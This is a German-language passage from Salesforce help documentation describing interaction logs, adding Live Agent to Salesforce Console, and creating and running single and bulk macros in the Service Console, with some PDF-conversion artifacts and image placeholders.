Ein Standardinteraktionsprotokoll kann nicht gelöscht werden. Zunächst müssen Sie ein anderes Interaktionsprotokoll als Standard für die Organisation festlegen.

### AUSGABEN

Salesforce Console ist in Salesforce Classic und App Launcher in Lightning Experience verfügbar. Das Setup für Salesforce Console ist in Salesforce Classic verfügbar.

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

So richten Sie Interaktionsprotokolle ein: **•** "Anwendung anpassen"

### **6.** Klicken Sie auf **Speichern**.

Nach dem Einrichten von Interaktionsprotokollen können Sie sie verschiedenen Benutzerprofilen zuweisen und für die Anzeige aktivieren.

Tipp: Sie können für Aufgaben benutzerdefinierte Felder erstellen und diese zu Interaktionsprotokollen hinzufügen. Beispielsweise können Sie die Auswahlliste Anrufereinstellung mit den Werten "Wütend", "Neutral" und "Zufrieden" erstellen.

### SIEHE AUCH:

[Aktivieren von Interaktionsprotokollen](#page-4160-1) [Zuweisen von Interaktionsprotokollen](#page-4161-0) [Konfigurierbare Funktionen von Salesforce Console](#page-4151-0) [Salesforce Console](#page-4135-0)

## <span id="page-4161-0"></span>Zuweisen von Interaktionsprotokollen

Nach dem Einrichten von Interaktionsprotokollen können Sie sie verschiedenen Benutzerprofilen zuweisen.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Layouts für Interaktionsprotokolle* ein und wählen Sie dann **Layouts für Interaktionsprotokolle** aus.
- **2.** Klicken Sie auf **Protokolllayoutzuweisung**.
- **3.** Wählen Sie ein Interaktionsprotokoll aus, das jedem Benutzerprofil zugewiesen werden soll.
- **4.** Klicken Sie auf **Speichern**.
- Anmerkung: Sie können Portalbenutzerprofilen keine Interaktionsprotokolle zuweisen,  $\mathbf{z}$ da die Anwendungen von Salesforce Console für Portalbenutzer nicht verfügbar sind.

### SIEHE AUCH:

[Aktivieren von Interaktionsprotokollen](#page-4160-1) [Einrichten von Interaktionsprotokollen für Salesforce Console](#page-4160-0) [Konfigurierbare Funktionen von Salesforce Console](#page-4151-0) [Salesforce Console](#page-4135-0)

### AUSGABEN

Salesforce Console ist in Salesforce Classic und App Launcher in Lightning Experience verfügbar. Das Setup für Salesforce Console ist in Salesforce Classic verfügbar.

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

## NUTZERBERECHTIGUNGEN

Zuweisen von Interaktionsprotokollen: **•** "Anwendung anpassen"

# Hinzufügen von Live Agent zu Salesforce Console

Wenn Sie Live Agent zu Salesforce Console hinzufügen, können Agenten und Supervisors an einem zentralen Ort mit Kunden chatten und auf weitere Kundendienst-Tools zugreifen.

Um Live Agent in einer Salesforce Console-Anwendung hinzufügen zu können, müssen Sie zunächst, sofern noch nicht geschehen, eine Salesforce Console-Anwendung einrichten.

Nachdem Sie Live Agent eingerichtet haben, fügen Sie es einer Salesforce Console-Anwendung hinzu. Nachdem Live Agent in der Konsole eingerichtet wurde, können Ihre Agenten mit Chat-Kunden interagieren. Mit Salesforce Console erhalten Agenten und Supervisors von einem zentralen Ort aus Zugriff auf Live Agent und andere Service Cloud-Produkte. So kann den Kunden ein schneller und effizienter Kundendienst angeboten werden.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Anwendungen* ein und wählen Sie dann **Anwendungen** aus.
- **2.** Klicken Sie neben dem Namen der Anwendung in Salesforce Console, in der Sie Live Agent einrichten möchten, auf **Bearbeiten**.
- **3.** Wählen Sie Live Agent in diese Anwendung mit aufnehmen aus.
- **4.** Wählen Sie die Datensätze oder Seiten aus, die als Unterregisterkarten der Chat-Sitzungen in der Chat-Arbeitsumgebung geöffnet werden sollen.
- **5.** Wenn in Ihrer Salesforce-Organisation Knowledge aktiviert ist, können Sie optional Vorgeschlagene Artikel aus Salesforce Knowledge in Live Agent aufnehmen auswählen, damit in der Chat-Arbeitsumgebung das Knowledge One-Widget angezeigt wird.

**6.** Klicken Sie auf **Speichern**.

Sie können mehrere Salesforce-Anwendungen gleichzeitig ausführen. Wenn Sie sich jedoch bei einer anderen Salesforce-Anwendung anmelden, während Sie bei einer Salesforce Console-Anwendung angemeldet sind, können Sie keine neuen Chat-Anforderungen annehmen.

### SIEHE AUCH:

[Salesforce Console](#page-4135-0)

# Verwenden von Makros in der Service-Konsole

## **Makros**

Supportmitarbeiter, die den Kundenvorgangsfeed verwenden, können jetzt Makros ausführen, um sich wiederholende Aufgaben, wie das Auswählen einer E-Mail-Vorlage, das Senden einer E-Mail an einen Kunden und das Aktualisieren des Kundenvorgangsstatus, zu automatisieren – und zwar mit einem einzigen Klick. Mit Makros können Supportmitarbeiter Zeit sparen und ihre Arbeit konsistenter machen.

Sie können Makros erstellen, um im Kundenvorgangsfeed mehrere Aktionen auszuführen. Beispielsweise kann ein Makro die Betreffzeile einer E-Mail eingeben und den Kundenvorgangsstatus aktualisieren. Ein einziges Makro kann in verschiedenen Teilen des Kundenvorgangsfeeds mehrere Aktionen gleichzeitig ausführen.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Live Agent ist verfügbar in: Organisationen mit

**Performance** und **Developer** Edition, die nach dem 14. Juni 2012 erstellt wurden

Live Agent ist verfügbar in: **Unlimited** Edition mit Service Cloud

Live Agent ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited Edition** 

## NUTZERBERECHTIGUNGEN

Hinzufügen von Live Agent zu Salesforce Console:

**•** "Anwendung anpassen"

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Anmerkung: Makros werden für Feed-basierte Standard- und benutzerdefinierte Objekte unterstützt.

#### [Erste Schritte mit Makros](#page-4163-0)

Richten Sie die Umgebung der Salesforce Console for Service ein, um Makros erstellen und ausführen zu können.

#### [Tipps zum Erstellen von Makros](#page-4164-0)

Die Art und Weise, wie Sie Ihr Makro benennen und entwerfen, kann sich auf dessen Nützlichkeit für Supportagenten auswirken. Beachten Sie beim Erstellen von Makros diese Tipps.

#### [Erstellen von Makros](#page-4165-0)

Sie können ein Makro erstellen, indem Sie die Anweisungen für die Aktionen angeben, die das Makro ausführt. Ein Programm ähnelt einem kleinen Computerprogramm. Sie müssen jeden durchzuführenden Schritt des Makros definieren. In diesem Beispiel wird das Erstellen eines einfachen Makros gezeigt.

#### [Ausführen eines Makros in der Salesforce Console for Service](#page-4166-0)

Makros automatisieren eine Reihe von sich wiederholenden Tastenanschlägen, die Supportagenten in der Salesforce Console for Service vornehmen. Durch das Ausführen eines Makros können Sie sich wiederholende Aufgaben wie das Aktualisieren des Kundenvorgangsstatus schnell abschließen.

#### [Tastenkombinationen für Makros](#page-4167-0)

Sie können bestimmte Tastenkombinationen verwenden, um die Arbeit mit Makros noch einfacher zu gestalten.

#### <span id="page-4163-0"></span>SIEHE AUCH:

[Feedbasierte Layouts – Übersicht](#page-4249-0)

## Erste Schritte mit Makros

Richten Sie die Umgebung der Salesforce Console for Service ein, um Makros erstellen und ausführen zu können.

- **1.** Aktivieren Sie die [Feed-Verfolgung](#page-3133-0) für das Objekt.
- **2.** Erstellen Sie ein [Feed-basiertes Seitenlayout](#page-4252-0) für ein unterstütztes Objekt. Makros werden für Feed-basierte Standard- und benutzerdefinierte Objekte unterstützt.
- **3.** Fügen Sie dem Seitenlayout die [Publisher-Aktionen](#page-2809-0) hinzu, die Sie in Makros verwenden möchten. Fügen Sie beispielsweise die Aktion "E-Mails" dem Seitenlayout für Kundenvorgänge.
- **4.** Wenn Sie Schnellaktionen in Makros verwenden möchten, erstellen Sie eine Schnellaktionen und fügen Sie sie dem Seitenlayout hinzu.
- **5.** Fügen Sie den Makros-Browser als [Konsolenkomponente](#page-4186-0) im Seitenlayout hinzu.
- **6.** Stellen Sie sicher, dass die Benutzer je nach Bedarf über die Benutzerberechtigungen [Makros erstellen](#page-4165-0) oder [Makros ausführen](#page-4166-0) verfügen.

#### SIEHE AUCH:

[Tipps zum Erstellen von Makros](#page-4164-0) [Erstellen von Makros](#page-4165-0) [Nicht umkehrbare Makros](#page-4167-1)

### AUSGABEN

Verfügbarkeit: Salesforce Classic

## <span id="page-4164-0"></span>Tipps zum Erstellen von Makros

Die Art und Weise, wie Sie Ihr Makro benennen und entwerfen, kann sich auf dessen Nützlichkeit für Supportagenten auswirken. Beachten Sie beim Erstellen von Makros diese Tipps.





Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

- **1.** Anhand von Makro-Name können Supportmitarbeiter entscheiden, welches Makro zu verwenden ist. Der Name wird verwendet, wenn Agenten nach Makros suchen. Daher empfiehlt es sich, einen kurzen Namen (sodass die Agenten ihn in der Makroliste anzeigen können) zu verwenden, aus dem der Zweck des Makros kurz und bündig hervorgeht.
- **2.** Das Feld Beschreibung ist zwar optional, es ist jedoch nützlich, um Supportmitarbeitern zu erläutern, welche Funktion das Makro hat.
- **3.** Die Makroanweisungen sind in etwa wie ein kleines Computerprogramm. Sie müssen das Makro daher über jeden Schritt oder jede auszuführende Anweisung informieren. Jede Anweisung entspricht einem Klick, den der Support-Agent bei der manuellen Ausführung der Aufgabe durchführt. Mit der ersten Makroanweisung wird das Objekt ausgewählt, auf dem das Makro ausgeführt wird, beispielsweise die Registerkarte für den aktiven Kundenvorgang.
- **4.** Mit der zweiten Makroanweisung wird der Kontext oder die Komponente der Salesforce Console for Service angegeben, in dem das Makro ausgeführt wird. Im Kontext "E-Mail-Aktion" beispielsweise kann das Makro im E-Mail-Publisher Felder festlegen und Aktionen ausführen.

Anmerkung: Wenn eine Komponente für Salesforce Console for Service nicht aktiviert und konfiguriert ist, können Sie kein  $\mathbb{Z}$ Makro dafür erstellen.

- **5.** Die dritte Makroanweisung gibt die Aktion an, die das Makro ausführt. Beispielsweise ändert das Makro im Screenshot den Wert für das Feld "Adresse des CC-Empfängers" in einer E-Mail-Aktion auf der Registerkarte für den aktive Kundenvorgang.
- **6.** Sie können einen zusätzlichen Satz an Anweisungen, entweder im selben Kontext oder in einem anderen Kontext, hinzufügen. Ein einfaches Makro führt eine Aufgabe aus. Erstellen Sie komplexere Makros durch das Hinzufügen von Anweisungen.

## <span id="page-4165-0"></span>Erstellen von Makros

Sie können ein Makro erstellen, indem Sie die Anweisungen für die Aktionen angeben, die das Makro ausführt. Ein Programm ähnelt einem kleinen Computerprogramm. Sie müssen jeden durchzuführenden Schritt des Makros definieren. In diesem Beispiel wird das Erstellen eines einfachen Makros gezeigt.



AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

Zum Erstellen dieses Beispielmakros muss der E-Mail-Publisher in Ihrer Salesforce-Organisation aktiviert sein.

- **1.** Erstellen Sie ein Makro.
	- **a.** Klicken Sie in der Salesforce Console for Service auf das Widget **Makros**.
	- **b.** Klicken Sie auf **+ Makros erstellen**.
	- **c.** Geben Sie für Makroname einen Namen ein, aus dem einfach nachvollzogen werden kann, was dieses Makro vornimmt. Beispielsweise können Sie den *E-Mail-Betreff durch "Schritte zum Zurücksetzen Ihres Kennworts" ersetzen*.
	- **d.** Erläutern Sie in der Beschreibung den Zweck dieses Makros. Anhand des optionalen Felds Beschreibung können Supportagenten nachvollziehen, was dieses Makro vornimmt, und es somit von ähnlichen Makros unterscheiden.
- **2.** Fügen Sie die Anweisungen für das Makro hinzu.
	- **a.** Wählen Sie einen Kontext für das Makro aus. Der Kontext gibt den Bestandteil des Kundenvorgangsfeeds an, mit dem das Makro interagiert.

Beispielsweise wird das Makro durch Auswahl von **Aktive Registerkarte auswählen** darüber informiert, dass es eine Aktion auf der aktiven Kundenvorgangsregisterkarte in "Kundenvorgangsfeed" ausführt.

- **b.** Klicken Sie auf **Fertig**. Klicken Sie nach jeder Anweisung auf **Fertig**, um zur nächsten Zeile zu wechseln.
- **c.** Wählen Sie das Objekt aus, mit dem das Makro interagiert. Beispielsweise wird das Makro durch Auswahl der Option **E-Mail-Aktion auswählen** darüber informiert, mit dem E-Mail-Publisher in "Kundenvorgangsfeed" zu interagieren.
- **d.** Wählen Sie die Aktion aus, die das Makro ausführen soll. Angenommen, Sie möchten die Betreffzeile einer E-Mail im Kundenvorgang ersetzen, daher wählen Sie **Betreff ersetzen** aus. Diese Anweisung informiert das Makro darüber, das Feld mit dem Betreff in der E-Mail zu ändern. Sie zeigt zudem ein Textfeld an, in dem Sie den zu ersetzenden Betreff angeben können.
- **e.** Geben Sie die Betreffzeile in das Textfeld ein. Durch diese Anweisung wird der ursprüngliche Betreff gelöscht und durch den Wert ersetzt, den Sie im Makro angegeben haben. Beispielsweise können Sie *Schritte zum Zurücksetzen Ihres Kennworts* in das Textfeld eingeben. Angenommen, die ursprüngliche Kunden-E-Mail enthielt den Betreff "Kennwortprobleme". Der Agent führt das Makro automatisch aus, welches den ursprünglichen Betreff durch einen neuen ersetzt.
- **f.** Wählen Sie abschließend **Aktion senden** aus, um das Makro darüber zu informieren, diese Anweisungen auszuführen.
- **3.** Speichern Sie das Makro.

Sie haben ein Makro erstellt, das die ursprüngliche Betreffzeile in einer E-Mail in "Kundenvorgangsfeed" durch eine neue Betreffzeile ersetzt.

Nach dem Erstellen eines Makros empfiehlt sich dessen Ausführung, um sicherzustellen, dass es erwartungsgemäß funktioniert. Wechseln Sie zum Testen dieses Makros zur Salesforce Console for Service und öffnen Sie einen Kundenvorgangsdatensatz. Öffnen Sie das Widget für Makros. Wählen und führen Sie dieses Makro aus.

## <span id="page-4166-0"></span>Ausführen eines Makros in der Salesforce Console for Service

Makros automatisieren eine Reihe von sich wiederholenden Tastenanschlägen, die Supportagenten in der Salesforce Console for Service vornehmen. Durch das Ausführen eines Makros können Sie sich wiederholende Aufgaben wie das Aktualisieren des Kundenvorgangsstatus schnell abschließen.

## AUSGABEN

Verfügbarkeit: Salesforce **Classic** 





- Anmerkung: Sie benötigen die Berechtigung "Makros verwalten, die Benutzer nicht rückgängig machen können" nur dann, wenn Sie Makros ausführen möchten, die eine Sendeaktionsanweisung enthalten. Alle Massenvorgangsmakros enthalten eine Sendeaktionsanweisung. Das Blitzsymbol (4) gibt an, dass das Makro eine Aktion wie das Senden einer E-Mail ausführt, die nicht rückgängig gemacht werden kann.
- **1.** Öffnen Sie das Widget für Makros.
- **2.** Suchen Sie nach einem Makro und wählen Sie es aus der Liste für die Makros aus.

Geben Sie zum Suchen eines Makros einige Buchstaben seines Namens in das Feld für das Suchen nach Makros ein. In Salesforce werden Makros in den Ergebnissen aufgelistet, die Stichwörter oder Buchstaben für die Suche enthalten. Wenn das Feld für das Suchen von Makros leer ist, zeigt die Liste die 25 zuletzt verwendeten Makros an. Wenn Sie ein Makro ausgeführt oder dessen Detailseite angezeigt haben, wird es als verwendet erachtet.

**3.** Lesen Sie optional die Beschreibung und Anweisungen des Makros, um sicherzustellen, dass dieses Makro die erwarteten Aktionen vornimmt.

Die Anweisungen zeigen Ihnen die Schritte, die das Makro durchführt. Das Lesen der Anweisungen ist hilfreich, wenn Sie das Makro erstmals ausführen.

4. Klicken Sie auf **Ausführen** ( $\rightarrow$ ), um das Makro zu starten.

Eine Meldung gibt an, ob das Makro erfolgreich ausgeführt wurde. Neben jeder erfolgreich ausgeführten Anweisung wird ein grüner Punkt angezeigt. Neben jeder nicht ausgeführten Anweisung werden ein roter Punkt und eine Fehlermeldung angezeigt, sodass Sie das Problem lösen können.

### [Nicht umkehrbare Makros](#page-4167-1)

Einige Makros führen Aktionen durch, die nicht rückgängig gemacht werden können, wie etwa das Senden ausgehender E-Mails an Kunden oder das Aktualisieren eines Kundenvorgangsstatus. Ein Makro, das eine Sendeaktion enthält, kann nicht rückgängig gemacht werden. Sie müssen über die Berechtigung "Makros verwalten, die Benutzer nicht rückgängig machen können" verfügen, um Makros erstellen, bearbeiten und ausführen zu können, die Anweisungen zur Durchführung nicht rückgängig zu machender Aktionen enthalten.

### <span id="page-4167-1"></span>Nicht umkehrbare Makros

Einige Makros führen Aktionen durch, die nicht rückgängig gemacht werden können, wie etwa das Senden ausgehender E-Mails an Kunden oder das Aktualisieren eines Kundenvorgangsstatus. Ein Makro, das eine Sendeaktion enthält, kann nicht rückgängig gemacht werden. Sie müssen über die Berechtigung "Makros verwalten, die Benutzer nicht rückgängig machen können" verfügen, um Makros erstellen, bearbeiten und ausführen zu können, die Anweisungen zur Durchführung nicht rückgängig zu machender Aktionen enthalten.

Das Blitzsymbol ( $\neq$ ) deutet an, dass ein Makro nicht rückgängig gemacht werden kann.

Wenn Sie nicht über die Berechtigung "Makros verwalten, die Benutzer nicht rückgängig machen können" verfügen, können Sie dennoch weiterhin:

- **•** Makros erstellen und bearbeiten, die keine Anweisungen für das Ausführen von nicht umkehrbaren Aktionen enthalten
- **•** Makros duplizieren, löschen und freigeben, die Anweisungen für das Ausführen von nicht umkehrbaren Aktionen enthalten

Beispiel: Makros, die die folgenden Aktionstypen ausführen, werden als nicht umkehrbar erachtet:

- **•** E-Mail senden
- <span id="page-4167-0"></span>**•** Kundenvorgangsstatus aktualisieren

## Tastenkombinationen für Makros

Sie können bestimmte Tastenkombinationen verwenden, um die Arbeit mit Makros noch einfacher zu gestalten.



## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

## Massenvorgangsmakros

Ein Massenvorgangsmakro ist ein Makro, das für mehrere Datensätze gleichzeitig ausgeführt werden kann. Mithilfe von Massenvorgangsmakros können Supportagenten eine hohe Anzahl von Kundenvorgängen, die sich auf dasselbe Problem beziehen, schnell bearbeiten. Makros müssen bestimmte Kriterien erfüllen, damit sie als Massenvorgangsmakros ausgeführt werden können.

Massenvorgangsmakros werden unterstützt für:

- **•** Den E-Mail-Publisher im Kundenvorgangsfeed der Salesforce Console for Service
- **•** Alle Schnellaktionen mit Ausnahme sozialer Schnellaktionen

Massenvorgangsmakros werden nicht unterstützt für:

- **•** Salesforce Knowledge-Aktionen
- **•** Community-Aktionen
- **•** Social Post-Aktionen
- **•** "Hinzufügen"- und "Einfügen"-Anweisungen (wie beispielsweise die Anweisung "Zu Betreff hinzufügen" oder die Anweisung "Als HTML in E-Mail einfügen" für den E-Mail-Publisher)

Wenn das Massenvorgangsmakro mit dem E-Mail-Publisher interagiert, darf es nur eine E-Mail-Aktion enthalten.

Ein Massenvorgangsmakro muss mindestens eine Sendeaktionsanweisung enthalten.

Beispiel: Nehmen wir beispielsweise an, dass es in Ihrem Unternehmen zu einem Serviceausfall kommt und dass viele Kunden den Kundensupport kontaktiert haben. Sie möchten, dass die Support-Agenten eine E-Mail an die Kunden senden, die Kundenvorgänge bezüglich des Ausfalls eröffnet haben, um die Kunden darüber zu informieren, wann der Serviceausfall voraussichtlich endet. Sie können dazu ein Massenvorgangsmakro erstellen, das eine E-Mail-Vorlage zum Erstellen und Senden einer E-Mail an die betreffenden Kunden verwendet.

### [Erstellen von Massenvorgangsmakros](#page-4168-0)

In diesem Beispiel wird gezeigt, wie ein Massenvorgangsmakro erstellt wird, über das eine E-Mail an den Ansprechpartner für die ausgewählten Kundenvorgänge des Kunden gesendet wird.

### [Tipps für das Erstellen von Massenvorgangsmakros](#page-4169-0)

Wie Massenvorgangsmakros richtig verwendet werden, hängt von der Auswahl der richtigen Datensätze ab, auf denen das Makro ausgeführt werden. Supportagenten können die Listenansichten filtern, um die auszuwählenden Datensätze zu ermitteln.

### <span id="page-4168-0"></span>[Ausführen eines Massenvorgangsmakros für mehrere Datensätze](#page-4170-0)

Sie können ein Massenvorgangsmakro nur für jeweils einen Datensatz oder für mehrere Datensätze gleichzeitig ausführen. Verwenden Sie Massenvorgangsmakros, um sich schnell um ähnliche Kundenvorgänge oder Datensätze von Kunden zu kümmern.

## Erstellen von Massenvorgangsmakros

In diesem Beispiel wird gezeigt, wie ein Massenvorgangsmakro erstellt wird, über das eine E-Mail an den Ansprechpartner für die ausgewählten Kundenvorgänge des Kunden gesendet wird.





## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Verfügbarkeit: Salesforce Classic

### **Erforderliche Benutzerberechtigungen**



Nehmen wir beispielsweise an, dass es in Ihrem Unternehmen zu einem Serviceausfall kommt und dass viele Kunden den Kundensupport kontaktiert haben. Sie möchten, dass die Support-Agenten eine E-Mail an die Kunden senden, die Kundenvorgänge bezüglich des Ausfalls eröffnet haben, um die Kunden darüber zu informieren, wann der Serviceausfall voraussichtlich endet. Sie können dazu ein Massenvorgangsmakro erstellen, das eine E-Mail-Vorlage zum Erstellen und Senden einer E-Mail an die betreffenden Kunden verwendet.

Anhand der nachfolgenden Schritte wird gezeigt, wie ein Massenvorgangsmakro erstellt wird, über das eine E-Mail an den Ansprechpartner für die ausgewählten Kundenvorgänge gesendet wird. Aktivieren Sie den E-Mail-Publisher, um dieses Beispiel in Ihrer Salesforce-Organisation zu reproduzieren.

- **1.** Erstellen Sie ein Makro.
- **2.** Fügen Sie die Anweisungen für das Makro hinzu.
	- **a.** Wählen Sie einen Kontext für das Makro aus. Der Kontext gibt das Objekt an, mit dem das Makro interagiert. Beispielsweise wird das Makro durch Auswahl von **Aktive Registerkarte auswählen** darüber informiert, dass es eine Aktion auf der aktiven Kundenvorgangsregisterkarte in "Kundenvorgangsfeed" ausführt.
	- **b.** Klicken Sie auf **Fertig**. Klicken Sie nach jeder Anweisung auf **Fertig**, um zur nächsten Zeile zu wechseln.
	- **c.** Wählen Sie den Publisher aus, mit dem das Makro interagiert. Beispielsweise wird das Makro durch Auswahl der Option **E-Mail-Aktion auswählen** darüber informiert, mit dem E-Mail-Publisher in "Kundenvorgangsfeed" zu interagieren.
	- **d.** Wählen Sie die Aktion aus, die das Makro ausführen soll. Sie können **E-Mail-Vorlage anwenden** auswählen und angeben, welche E-Mail-Vorlage verwendet werden soll.
	- **e.** Wählen Sie abschließend **Aktion senden** aus, um das Makro anzuweisen, diese Anweisungen auszuführen.
- **3.** Speichern Sie das Makro.

Sie haben ein Makro erstellt, über das eine E-Mail an den Ansprechpartner für die ausgewählten Kundenvorgänge erstellt und gesendet wird. Dieses Makro kann als Massenvorgangsmakro ausgeführt werden, da es alle erforderlichen Kriterien für ein Massenvorgangsmakro erfüllt. Es interagiert mit dem E-Mail-Publisher, verwendet eine unterstützte Anweisung und enthält eine Sendeaktionsanweisung. Sie können dieses Makro als Massenvorgangsmakro für mehrere Datensätze gleichzeitig ausführen. Es ist auch möglich, das Makro nur für jeweils einen einzelnen Datensatz auszuführen.

<span id="page-4169-0"></span>Wenn Sie die Liste der Makros anzeigen, weist ein Symbol mit einem grünen Blitz und zwei Unterstrichen ( $\angle$ ) darauf hin, ob es sich bei einem Makro um ein Massenvorgangsmakro handelt. Vergewissern Sie sich, dass dieses Symbol neben Ihrem Makro angezeigt wird.

## Tipps für das Erstellen von Massenvorgangsmakros

Wie Massenvorgangsmakros richtig verwendet werden, hängt von der Auswahl der richtigen Datensätze ab, auf denen das Makro ausgeführt werden. Supportagenten können die Listenansichten filtern, um die auszuwählenden Datensätze zu ermitteln.

Beim Erstellen eines Massenvorgangsmakros empfiehlt es sich, eine Anweisung hinzuzufügen, die einen Feldwert in einem Datensatz ändert. Agenten können Datensätze in der Listenansicht auf Grundlage des Feldwerts filtern. Durch das Aktualisieren eines Feldwerts können Agenten die Datensätze, für die das Makro ausgeführt wurde, von den Kundenvorgängen unterscheiden, für die das Makro nicht ausgeführt wurde.

Beispiel: Angenommen, viele Kunden öffnen in einer kurzen Zeit Kundenvorgänge in Bezug auf das gleiche Problem. Der Supportagent kann ein Massenvorgangsmakro ausführen. Dieses

### AUSGABEN

Verfügbarkeit: Salesforce Classic

informiert sie per E-Mail darüber, dass das Unternehmen im Bilde ist und das Problem behebt. Was geschieht jedoch zwei Tage später, wenn der Agent das Massenvorgangsmakro nochmals bei neuen Kundenvorgängen in Bezug auf das gleiche Problem ausführen möchte?

Da Agenten die Filterung verwenden, um zu bestimmen, für welche Kundenvorgänge das Makro gilt, ist es hilfreich, Anweisungen zum Massenvorgangsmakro hinzuzufügen, das einen Feldwert ändert. So werden die Feldwerte automatisch aktualisiert, wenn das Makro ausgeführt wird. Wenn der Agent zu einem späteren Zeitpunkt über neue Kundenvorgänge verfügt, auf die er antworten muss, kann der Agent die Kundenvorgänge anhand dieses Felds filtern.

## <span id="page-4170-0"></span>Ausführen eines Massenvorgangsmakros für mehrere Datensätze

